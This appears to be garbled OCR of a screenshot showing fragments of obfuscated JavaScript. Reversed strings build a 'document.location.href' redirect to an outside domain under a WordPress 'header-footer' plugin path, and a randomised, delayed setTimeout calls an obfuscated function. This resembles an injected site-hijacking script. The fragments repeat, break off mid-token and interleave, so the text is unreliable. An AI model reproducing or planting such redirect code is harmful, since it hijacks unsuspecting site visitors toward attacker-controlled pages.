
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita